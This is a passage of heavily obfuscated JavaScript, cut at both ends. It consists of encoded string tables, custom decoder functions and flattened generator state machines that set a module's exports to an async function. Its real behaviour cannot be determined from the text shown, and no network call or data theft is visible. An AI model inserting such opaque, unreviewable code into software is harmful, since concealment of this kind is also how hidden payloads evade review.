u6KU_kB(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x1]]=\"<aPuiC2G`=DNVI8%kHdXg;>}Ko31vrQ!E,R6Z\\\"s9T@w[+~x0cf$J_OU4hAm/|BpMj(bl&yWFYt*zn^S.]{q:?#)e57L\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[-F8b47l[0x30]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[-F8b47l[0x30]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x1]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x2f]]<F8b47l[0x3]){q8puAS[F8b47l[0x2f]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x2f]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x2f]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x2f]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x2f]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x2f]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function Yemg22(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=u6KU_kB(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}q8puAS[F8b47l[0x23]]=q8puAS[F8b47l[0x2a]][q8puAS[F8b47l[0x2f]]]();for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x1]][Yemg22(0x61)];q8puAS[F8b47l[0x1f]]++){pXSy3XD(QmSusr(mwA_oHX),QmSusr(R_kJl7r));function R_kJl7r(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x1]]=\"EwSv#.Hhu!d|yp>:LX]=Wra/7{tKR+qC}02*~ADc;PF54b96f[B&kg\\\"?m)x@(no_iM$zsZ<8^NjTlQY,%`31JGVIeOU\",q8puAS[F8b47l[0x32]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x32]].length,q8puAS[F8b47l[0xb]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x1]].indexOf(q8puAS[F8b47l[0x32]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0xb]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0xb]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0xb]])}function mwA_oHX(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}if(typeof q8puAS[F8b47l[0x23]][q8puAS[F8b47l[0x1]][q8puAS[F8b47l[0x1f]]]]===mwA_oHX(F8b47l[0x63]))continue IZiiU0}return q8puAS[F8b47l[0x23]]}catch(rB2_4w){}return q8puAS[F8b47l[0x23]]||this}function GztGmA(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];function ZPi7yuv(q8puAS){var ZPi7yuv=\"L:X1pKV\\\"`x<]bz+,3/95[@2!0?vN_in#Z4|Dc^S7U~F8Iu={.R&6a*;w}f$QeAo)%BlrtkmE(J>CydOMhWsPYHjTGqg\",WRpKWXM,xb4x9hK,OS9VIOH,rB2_4w,u6KU_kB,Yemg22,R_kJl7r;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),xb4x9hK=WRpKWXM.length,OS9VIOH=[],rB2_4w=F8b47l[0x3],u6KU_kB=F8b47l[0x3],Yemg22=-F8b47l[0x1]);for(R_kJl7r=F8b47l[0x3];R_kJl7r<xb4x9hK;R_kJl7r++){var mwA_oHX=ZPi7yuv.indexOf(WRpKWXM[R_kJl7r]);if(mwA_oHX===-F8b47l[0x1])continue;if(Yemg22<F8b47l[0x3]){Yemg22=mwA_oHX}else{pXSy3XD(Yemg22+=mwA_oHX*F8b47l[0x22],rB2_4w|=Yemg22<<u6KU_kB,u6KU_kB+=(Yemg22&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(OS9VIOH.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],u6KU_kB-=F8b47l[0xc])}while(u6KU_kB>F8b47l[0x8]);Yemg22=-F8b47l[0x1]}}if(Yemg22>-F8b47l[0x1]){OS9VIOH.push((rB2_4w|Yemg22<<u6KU_kB)&F8b47l[0xd])}return QXLOpa1(OS9VIOH)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}switch(q8puAS[F8b47l[0x3]]){case WRpKWXM(0x63)+\"_\":return mwA_oHX[WRpKWXM(F8b47l[0x4])];case WRpKWXM(F8b47l[0x66]):return mwA_oHX[WRpKWXM(0x66)];case WRpKWXM(F8b47l[0x68]):return mwA_oHX[WRpKWXM(0x68)];case WRpKWXM(F8b47l[0x6a]):return mwA_oHX[WRpKWXM(F8b47l[0x1d9])];case WRpKWXM(F8b47l[0x6c])+\"t\":return mwA_oHX[WRpKWXM(0x6c)];case WRpKWXM(F8b47l[0x6e]):return mwA_oHX[WRpKWXM(0x6e)];case WRpKWXM(F8b47l[0x70]):return mwA_oHX[WRpKWXM(0x70)];case WRpKWXM(F8b47l[0x72]):return mwA_oHX[WRpKWXM(0x72)];case WRpKWXM(F8b47l[0x10]):return mwA_oHX[WRpKWXM(F8b47l[0x75])];case WRpKWXM(0x75):return mwA_oHX[WRpKWXM(F8b47l[0x77])+F8b47l[0x4c]];case WRpKWXM(F8b47l[0x1fd]):return mwA_oHX[WRpKWXM(F8b47l[0x2])];case WRpKWXM(F8b47l[0x7a]):return mwA_oHX[WRpKWXM(0x7a)+WRpKWXM(F8b47l[0x7c])+WRpKWXM(0x7c)+F8b47l[0x35]];case WRpKWXM(F8b47l[0x7e]):return mwA_oHX[WRpKWXM(F8b47l[0x29])];case WRpKWXM(F8b47l[0x33]):return mwA_oHX[WRpKWXM(F8b47l[0x34])];case WRpKWXM(F8b47l[0x82]):return mwA_oHX[WRpKWXM(0x82)];case WRpKWXM(F8b47l[0x84]):return mwA_oHX[WRpKWXM(0x84)];case WRpKWXM(F8b47l[0x86])+\"C\":return mwA_oHX[WRpKWXM(0x86)];case WRpKWXM(F8b47l[0x41]):return mwA_oHX[WRpKWXM(F8b47l[0x89])];case WRpKWXM(0x89):return mwA_oHX[WRpKWXM(F8b47l[0x8b])];case WRpKWXM(0x8b):return mwA_oHX[WRpKWXM(F8b47l[0x8d])];case WRpKWXM(0x8d):return mwA_oHX[WRpKWXM(F8b47l[0x8f])];case WRpKWXM(0x8f):return mwA_oHX[WRpKWXM(F8b47l[0x91])];case WRpKWXM(F8b47l[0x1c1]):return mwA_oHX[WRpKWXM(F8b47l[0x93])];case WRpKWXM(F8b47l[0x15]):return mwA_oHX[WRpKWXM(F8b47l[0x95])];case WRpKWXM(F8b47l[0x11]):return mwA_oHX[WRpKWXM(F8b47l[0x97])];case WRpKWXM(0x97):return mwA_oHX[WRpKWXM(F8b47l[0x99])];case WRpKWXM(0x99)+F8b47l[0x3b]:return mwA_oHX[WRpKWXM(F8b47l[0x9b])];case WRpKWXM(0x9b):return mwA_oHX[WRpKWXM(F8b47l[0x9d])];case WRpKWXM(0x9d):return mwA_oHX[WRpKWXM(F8b47l[0x9f])];case WRpKWXM(0x9f):return mwA_oHX[WRpKWXM(F8b47l[0xe])];case WRpKWXM(F8b47l[0xa2])+\"x\":return mwA_oHX[WRpKWXM(0xa2)];case WRpKWXM(F8b47l[0xa4]):return mwA_oHX[WRpKWXM(0xa4)];case WRpKWXM(F8b47l[0xa6]):return mwA_oHX[WRpKWXM(0xa6)];case WRpKWXM(F8b47l[0xa8]):return mwA_oHX[WRpKWXM(0xa8)];case WRpKWXM(F8b47l[0xaa]):return mwA_oHX[WRpKWXM(F8b47l[0x2d])];case WRpKWXM(F8b47l[0xac]):return mwA_oHX[WRpKWXM(0xac)];case WRpKWXM(F8b47l[0xae]):return mwA_oHX[WRpKWXM(0xae)];case WRpKWXM(F8b47l[0xb0]):return mwA_oHX[WRpKWXM(F8b47l[0x1cc])];case WRpKWXM(F8b47l[0xb2]):return mwA_oHX[WRpKWXM(0xb2)+F8b47l[0x35]];case WRpKWXM(F8b47l[0xb4]):return mwA_oHX[WRpKWXM(0xb4)];case WRpKWXM(F8b47l[0x30]):return mwA_oHX[WRpKWXM(F8b47l[0xb7])+F8b47l[0x1f]];case WRpKWXM(0xb7):return mwA_oHX[WRpKWXM(F8b47l[0x3a])];case WRpKWXM(F8b47l[0xba]):return mwA_oHX[WRpKWXM(0xba)];case WRpKWXM(F8b47l[0xbc]):return mwA_oHX[WRpKWXM(0xbc)];case WRpKWXM(F8b47l[0xbe]):return mwA_oHX[WRpKWXM(0xbe)];case WRpKWXM(F8b47l[0xc0]):return mwA_oHX[WRpKWXM(0xc0)];case WRpKWXM(F8b47l[0xc2]):return mwA_oHX[WRpKWXM(0xc2)];case WRpKWXM(F8b47l[0xc4]):return mwA_oHX[WRpKWXM(0xc4)];case WRpKWXM(F8b47l[0xc6]):return mwA_oHX[WRpKWXM(0xc6)];case WRpKWXM(F8b47l[0xc8]):return mwA_oHX[WRpKWXM(0xc8)+F8b47l[0x23]];case WRpKWXM(F8b47l[0xca]):return mwA_oHX[WRpKWXM(0xca)];case WRpKWXM(F8b47l[0xcc]):return mwA_oHX[WRpKWXM(0xcc)];case WRpKWXM(F8b47l[0x32]):return mwA_oHX[WRpKWXM(F8b47l[0xcf])];case WRpKWXM(0xcf):return mwA_oHX[WRpKWXM(F8b47l[0xd1])];case WRpKWXM(0xd1):return mwA_oHX[WRpKWXM(F8b47l[0xd3])+F8b47l[0x1dc]];case WRpKWXM(F8b47l[0x1cd])+\"z\":return mwA_oHX[WRpKWXM(F8b47l[0xd5])]}}function A3Dt7Y(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0xf],QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){var ZPi7yuv,WRpKWXM;function*xb4x9hK(WRpKWXM,xb4x9hK,OS9VIOH={UW2MRWk:{}}){while(WRpKWXM+xb4x9hK!==-0xc8)with(OS9VIOH.Bk08yi||OS9VIOH)switch(WRpKWXM+xb4x9hK){case WRpKWXM-0xa8:case-0x81:case-0x40:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0xbf,xb4x9hK+=-0xc8);break;default:return ZPi7yuv=!0x0,QXLOpa1(q8puAS[F8b47l[0x2a]]);case 0xf5:pXSy3XD(q8puAS[F8b47l[0x39]]=F8b47l[0x3],q8puAS[F8b47l[WRpKWXM+0xcb]]=F8b47l[0x3],q8puAS[F8b47l[0x38]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[WRpKWXM+0xc1]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x37]]=q8puAS[F8b47l[0x36]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[WRpKWXM+0xd1]]]);if(q8puAS[F8b47l[WRpKWXM+0xe9]]===-F8b47l[WRpKWXM+0xb3])continue;if(q8puAS[F8b47l[0x38]]<F8b47l[0x3]){q8puAS[F8b47l[0x38]]=q8puAS[F8b47l[WRpKWXM+0xe9]]}else{pXSy3XD(q8puAS[F8b47l[WRpKWXM+0xea]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[WRpKWXM+0xeb]]|=q8puAS[F8b47l[WRpKWXM+0xea]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[WRpKWXM+0xea]]&F8b47l[WRpKWXM+0xd7])>F8b47l[WRpKWXM+0xd8]?F8b47l[WRpKWXM+0xd9]:F8b47l[WRpKWXM+0xda]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[WRpKWXM+0xeb]]&F8b47l[0xd]),q8puAS[F8b47l[0x39]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x38]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x38]]>-F8b47l[WRpKWXM+0xb3]){pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,xb4x9hK+=-0x8e);break}else{pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0xf9,xb4x9hK+=-0x23b);break}case 0xa4:pXSy3XD(q8puAS[F8b47l[WRpKWXM+-0x4b]]=\"\"+(q8puAS[F8b47l[WRpKWXM+-0x4e]]||\"\"),q8puAS[F8b47l[WRpKWXM+-0x42]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x103,xb4x9hK+=0x154);break;case 0x7e:case WRpKWXM- -0x119:pXSy3XD(q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x39]]|q8puAS[F8b47l[0x38]]<<q8puAS[F8b47l[WRpKWXM+0xcb]])&F8b47l[WRpKWXM+0xbf]),OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0xf9,xb4x9hK+=-0x1ad);break;case 0x4b:case-0xb2:case 0x91:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x2b3,xb4x9hK+=0x289);break;case WRpKWXM!=0xb&&WRpKWXM-0xd3:pXSy3XD([OS9VIOH.UW2MRWk.UaJ6g61,OS9VIOH.UW2MRWk.ZwdW8jM,OS9VIOH.UW2MRWk.FPxchml]=[-0x65,-0x62,0x1b],q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x39]]|q8puAS[F8b47l[0x38]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd]),OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x12b,xb4x9hK+=0x3f);break;case xb4x9hK- -0xbc:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x16e,xb4x9hK+=0x317);break;case-0xe1:case-0xee:case 0x50:pXSy3XD([OS9VIOH.UW2MRWk.UaJ6g61,OS9VIOH.UW2MRWk.ZwdW8jM,OS9VIOH.UW2MRWk.FPxchml]=[-0x99,0x6,-0xf],q8puAS[F8b47l[WRpKWXM+0x11b]]=F8b47l[WRpKWXM+0x11c],q8puAS[F8b47l[WRpKWXM+0x151]]=\"rkd5n0LYCg[XD>N6bE|Bs3Jv)KZ:,4#u7qm1SWRw+/M_GyT!Q<f=^P]AHejFt8%pc9*Vl;Uoh$?I~.zOa@}{x2(\\\"`&i\",OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0x16c,xb4x9hK+=0x19);break;case WRpKWXM-0x1c6:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x224,xb4x9hK+=0x36d);break}}pXSy3XD(ZPi7yuv=void 0x0,WRpKWXM=xb4x9hK(-0x11b,0x3a).next().value);if(ZPi7yuv){return WRpKWXM}}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}switch(q8puAS[F8b47l[0x3]]){case WRpKWXM(0xd5):return q8puAS[F8b47l[0x1]]*q8puAS[F8b47l[0x6]]}}if(h_kvFi(F8b47l[0xd7])in Pl59zbk){H87QmYs()}function H87QmYs(){nlIssH[\"vuDu0q5\"].exports=async(q8puAS=()=>{var q8puAS,ZPi7yuv;function*WRpKWXM(q8puAS,ZPi7yuv,rB2_4w={oGoa9Lg:{}},u6KU_kB){while(q8puAS+ZPi7yuv!==-0xe3)with(rB2_4w.x_mtqq||rB2_4w)switch(q8puAS+ZPi7yuv){case ZPi7yuv- -0x62:throw new(GztGmA((0x1,lCMaffg)(F8b47l[0x1d6])))((0x1,lCMaffg)(F8b47l[0xd9]));case q8puAS!=-0xfa&&q8puAS- -0x4d:return xb4x9hK[kNz9ccJ];case ZPi7yuv-0xf6:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x161,ZPi7yuv+=-0xde);break;case ZPi7yuv- -0x2e:case-0x28:[yEqvkxu.kNz9ccJ]=u6KU_kB;if(typeof xb4x9hK[yEqvkxu.kNz9ccJ]===F8b47l[0x12]){pXSy3XD(rB2_4w.x_mtqq=rB2_4w.yEqvkxu,q8puAS+=-0x128,ZPi7yuv+=-0xc);break}else{pXSy3XD(rB2_4w.x_mtqq=rB2_4w.yEqvkxu,q8puAS+=0x4e,ZPi7yuv+=-0xc);break}case 0x80:case rB2_4w.oGoa9Lg.SpGLWj+-0xdf:default:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0xab,ZPi7yuv+=0x9f);break;case-0x32:case 0x48:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x53,oGoa9Lg.lCMaffg=function(...q8puAS){return WRpKWXM(0x2e,0x59,{oGoa9Lg:rB2_4w.oGoa9Lg,yEqvkxu:{}},q8puAS).next().value},oGoa9Lg.oiLHsw5=function(...q8puAS){return WRpKWXM(-0xf2,0x35,{oGoa9Lg:rB2_4w.oGoa9Lg,eNuH0gE:{}},q8puAS).next().value},QmSusr(oGoa9Lg.oiLHsw5),rB2_4w.x_mtqq=rB2_4w.oGoa9Lg,q8puAS+=0x6e,ZPi7yuv+=-0x88);break;case q8puAS!=0x2a&&q8puAS- -0x31:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0xbb,ZPi7yuv+=0x22);break;case-0xaf:case 0x4a:case-0x8a:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x57,rB2_4w.x_mtqq=rB2_4w.EG7oQ7W,q8puAS+=0xdd,ZPi7yuv+=0x34);break;case-0x12:case q8puAS!=0x7c&&q8puAS- -0x4d:return xb4x9hK[kNz9ccJ]=(0x1,rB2_4w.oGoa9Lg.oiLHsw5)(OS9VIOH[kNz9ccJ]);case q8puAS- -0x35:pXSy3XD([...eNuH0gE.LsLnCW]=u6KU_kB,eNuH0gE.K2xQOmp=function*q8puAS(ZPi7yuv,rB2_4w,u6KU_kB,WRpKWXM,xb4x9hK={IbdXzI:{}}){while(ZPi7yuv+rB2_4w+u6KU_kB+WRpKWXM!==-0xdf)with(xb4x9hK.nZ45UC||xb4x9hK)switch(ZPi7yuv+rB2_4w+u6KU_kB+WRpKWXM){case 0x73:case WRpKWXM-0x110:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=0x2e,eNuH0gE.LsLnCW[F8b47l[0x20]]=eNuH0gE.LsLnCW[F8b47l[0x6]].length,eNuH0gE.LsLnCW[F8b47l[rB2_4w+0x87]]=[],eNuH0gE.LsLnCW[F8b47l[0x31]]=F8b47l[0x3],eNuH0gE.LsLnCW[F8b47l[rB2_4w+0x67]]=F8b47l[0x3],xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x117,rB2_4w+=0x10d,u6KU_kB+=0xd5,WRpKWXM+=-0x58);break;case u6KU_kB-0xca:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.HfMN8Jy,ZPi7yuv+=0x121,rB2_4w+=-0x71,u6KU_kB+=-0x1f8,WRpKWXM+=0x85);break;case xb4x9hK.IbdXzI.vI5kXo+-0xa7:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.MZ1E7Ps,ZPi7yuv+=0xe9,rB2_4w+=-0x16,u6KU_kB+=-0x9d,WRpKWXM+=0x33);break;case ZPi7yuv- -0x100:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IeGDdBr,ZPi7yuv+=0xe9,rB2_4w+=-0x1e7,u6KU_kB+=-0x9d,WRpKWXM+=0xf5);break;case-0xad:case u6KU_kB-0x50:eNuH0gE.LsLnCW[F8b47l[0x8]]=-F8b47l[0x1];for(eNuH0gE.LsLnCW[F8b47l[0xc]]=F8b47l[0x3];eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x1c]]<eNuH0gE.LsLnCW[F8b47l[0x20]];eNuH0gE.LsLnCW[F8b47l[0xc]]++){eNuH0gE.LsLnCW[F8b47l[0x7]]=eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x11]].indexOf(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xeb]][eNuH0gE.LsLnCW[F8b47l[0xc]]]);if(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]===-F8b47l[u6KU_kB+0x11])continue;if(eNuH0gE.LsLnCW[F8b47l[0x8]]<F8b47l[0x3]){eNuH0gE.LsLnCW[F8b47l[rB2_4w+-0xa8]]=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]}else{pXSy3XD(eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x18]]+=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]*F8b47l[0x22],eNuH0gE.LsLnCW[F8b47l[0x31]]|=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xed]]<<eNuH0gE.LsLnCW[F8b47l[0xa]],eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xef]]+=(eNuH0gE.LsLnCW[F8b47l[0x8]]&F8b47l[rB2_4w+-0x8b])>F8b47l[0x26]?F8b47l[rB2_4w+-0x89]:F8b47l[0x28]);do{pXSy3XD(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0x10f]].push(eNuH0gE.LsLnCW[F8b47l[0x31]]&F8b47l[0xd]),eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x41]]>>=F8b47l[0xc],eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xef]]-=F8b47l[ZPi7yuv+0xf1])}while(eNuH0gE.LsLnCW[F8b47l[0xa]]>F8b47l[0x8]);eNuH0gE.LsLnCW[F8b47l[0x8]]=-F8b47l[ZPi7yuv+0xe6]}}if(eNuH0gE.LsLnCW[F8b47l[0x8]]>-F8b47l[0x1]){pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0xef);break}else{pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0x1a0,rB2_4w+=-0xfb,u6KU_kB+=-0xd9);break}case u6KU_kB-0x70:pXSy3XD(eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x30]]=eNuH0gE.LsLnCW[F8b47l[0x6]].length,eNuH0gE.LsLnCW[F8b47l[0x2a]]=[],eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x41]]=F8b47l[0x3],eNuH0gE.LsLnCW[F8b47l[rB2_4w+-0xa6]]=F8b47l[0x3],xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x1,WRpKWXM+=0x21);break;case WRpKWXM-0x79:return eNuH0gE.N3Bz_u=!0x0,QXLOpa1(eNuH0gE.LsLnCW[F8b47l[0x2a]]);case WRpKWXM-0x109:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=-0x9,eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+-0x48]]=F8b47l[u6KU_kB+0xb3],eNuH0gE.LsLnCW[F8b47l[0x1]]=\"GdLiQRCVtKJmB.ehXx[NO>wzD$#<jn9bF38kETqSIWf@r\\\"2)U^&l}~+M!A;6H,saopPgcY{/7%1_*|=:u4y?`]5v0(Z\",eNuH0gE.LsLnCW[F8b47l[0x6]]=\"\"+(eNuH0gE.LsLnCW[F8b47l[0x3]]||\"\"),xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x12c,rB2_4w+=0x14f,u6KU_kB+=0xa2,WRpKWXM+=-0xfe);break;case xb4x9hK.IbdXzI.vI5kXo+-0x2c:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x22,rB2_4w+=0x215,u6KU_kB+=-0x85,WRpKWXM+=-0xaa);break;default:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=0x23,xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x17,rB2_4w+=0x19f,u6KU_kB+=-0x85,WRpKWXM+=-0xcb);break;case xb4x9hK.IbdXzI.vI5kXo+0x98:pXSy3XD(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0x20]].push((eNuH0gE.LsLnCW[F8b47l[0x31]]|eNuH0gE.LsLnCW[F8b47l[0x8]]<<eNuH0gE.LsLnCW[F8b47l[0xa]])&F8b47l[0xd]),xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0xb1,rB2_4w+=-0xfb,u6KU_kB+=-0xd9);break;case u6KU_kB-0xbc:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.C2hPrl,ZPi7yuv+=0x17a,rB2_4w+=-0x42,u6KU_kB+=-0x9d,WRpKWXM+=-0x11);break}},eNuH0gE.N3Bz_u=void 0x0,eNuH0gE.YR2XKO=(0x1,eNuH0gE.K2xQOmp)(q8puAS+0x13a,-0x9f,-0xb2,0xc2).next().value);if(eNuH0gE.N3Bz_u){pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x15d,ZPi7yuv+=0x1e);break}else{pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x6f,ZPi7yuv+=0x1e);break}case-0x9b:case ZPi7yuv- -0x6b:case-0x94:return YR2XKO;case q8puAS!=0x6b&&q8puAS- -0x53:return;case-0x79:case-0x5c:case q8puAS-0x5:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x80,rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x8,ZPi7yuv+=0x58);break;case rB2_4w.oGoa9Lg.SpGLWj+0x2f:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.oGoa9Lg,ZPi7yuv+=-0x10c);break;case q8puAS!=-0x50&&q8puAS- -0x31:return xb4x9hK[kNz9ccJ]=(0x1,rB2_4w.oGoa9Lg.oiLHsw5)(OS9VIOH[kNz9ccJ])}}pXSy3XD(q8puAS=void 